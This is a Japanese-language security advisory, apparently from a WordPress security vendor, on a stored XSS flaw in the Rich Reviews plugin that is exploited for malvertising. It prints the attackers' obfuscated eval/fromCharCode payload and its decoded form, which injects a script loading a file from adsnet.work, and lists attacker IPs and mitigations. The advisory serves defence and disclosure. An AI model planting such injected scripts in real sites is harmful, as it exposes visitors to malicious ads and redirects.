WordPress プラグインのリッチ レビューが攻撃を受けています。 XSS として特定された脆弱性



Rich Reviews プラグイン内で重大な XSS 脆弱性が発見されました。プラグインの Rich Reviews には 16,000 以上のアクティブなダウンロードがあると推定されています。重大ではありますが、プラグインが 2 年以上更新されていないという事実を考えると、脆弱性の発見は驚くべきことではありません.

実際、Rich Reviews は 2019 年 3 月 11 日に 6 か月前に WordPress プラグイン ディレクトリから削除されました。さらに、影響を受けるバージョンは 1.7.4 以前です。 .ショックなことに、今のところパッチ リリースのニュースはありません。

リッチ レビューの脆弱性の詳細

この脆弱性は、保存された XSS として特定されています。このため、認証されていないユーザーは、プラグインがインストールされている WordPress サイトでプラグイン オプションの更新を悪用できます。

現在、マルバタイジングという形でのエクスプロイトが明るみに出ています。ハッカーはこの脆弱性を利用して、Web サイトに悪意のあるコードを挿入し、ポップアップまたは悪意のある広告をトリガーします。これらの広告やポップアップはさらに、攻撃的でわいせつなサイトにリダイレクトされます。

技術的な詳細

攻撃の主な原因は、プラグインでのアクセス制御の欠如です。それに加えて、サニタイズ ルールも不適切です。

リダイレクト広告とポップアップをトリガーする悪意のあるコードを以下に示します。ハッカーがコードを巧妙に難読化して検出をスキップしていることに注意してください。

eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 97, 100, 115, 110, 101, 116, 46, 119, 111, 114, 107, 47, 115, 99, 114, 105, 112, 116, 115, 47, 112, 108, 97, 99, 101, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));

上記のコードは、難読化解除時に次のように変換されます:

var script = document.createElement('script');

script.onload = function() {

};

script.src = "https://adsnet.work/scripts/place.js";

document.getElementsByTagName('head')[0].appendChild(script);

特定されたハッカー

次の IP アドレスには、ほとんどの攻撃とのリンクがあります:

- 94.229.170.38

- 183.90.250.26

- 69.27.116.3

さらに、ドメイン名も特定されています。 adsnet.work です .これらの IP からのログイン試行には注意してください。それらがあなたのウェブサイトに到達するのを事前にブロックすることは、より良い解決策です.

感染を取り除く

不運にも攻撃の犠牲になったとしても、慌てないでください。 Astra のセキュリティ エキスパートに連絡してください。安心できるようにすべてを修正します。

リスク軽減テクニック

まだ感染していない人は、時間があるうちに予防策を講じる必要があります。感染を防ぐためにできることをいくつか紹介します。

プラグインを削除

プラグインは WP ディレクトリから取り消されているため、開発者が更新されたバージョンを配布する手段はありません。安全性を確保するために、プラグインをすぐに削除することをお勧めします。また、開発者はすぐにパッチをリリースするつもりはありません.

ファイアウォールで保護

プラグインを削除したら、ファイアウォールを使用して同様の攻撃から保護してください。 Astra ファイアウォールは、WordPress の効率的なオプションです。 XSS、CSRF、SQLi、悪意のあるボット、LFI、RFI、OWASP トップ 10 および 100 以上のその他のサイバー攻撃が Web サイトに影響を与えるのをブロックします。

ウェブサイトの保護にご協力ください。

-

WPForms Plugin 1.5.9 に XSS の脆弱性が見つかりました - すぐに更新してください

WPForms プラグイン バージョン 1.5.8.2 以下は、プラグインを監査しているときに、認証済みの保存された XSS に対して脆弱であることがわかりました。データのサニタイズが改善された WPForms バージョン 1.5.9 が 2020 年 3 月 5 日にリリースされました。 CVE ID: CVE-2020-10385 まとめ WPForms は、300 万以上のアクティブ インストールを持つ人気のある WordPress フォーム プラグインです。認証されたクロスサイト スクリプティング (XSS) の脆弱性に対して脆弱であることが判明しました。 XSS は、被害者のセ

-

SeedProd =5.1.0 による建設中およびメンテナンス モードの近日公開ページで XSS 脆弱性が見つかりました - すぐに更新します

WordPress バージョン 5.1.0 以下の SeedProd プラグインによる建設中およびメンテナンス モード中のページは、プラグインを監査しているときに、保存された XSS に対して脆弱であることがわかりました。データのサニタイズが改善されたプラグイン バージョン 5.1.2 が 2020 年 6 月 24 日にリリースされました。 CVE ID: CVE-2020-15038 まとめ SeedProd による準備中およびメンテナンス モードのページは、100 万以上のアクティブ インストールを持つ人気のある WordPress プラグインです。ストアド クロスサイト スクリプ